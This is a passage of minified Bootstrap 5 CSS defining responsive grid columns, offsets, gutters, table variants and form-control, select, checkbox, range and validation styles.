auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px);padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + 0.75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + 0.5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline 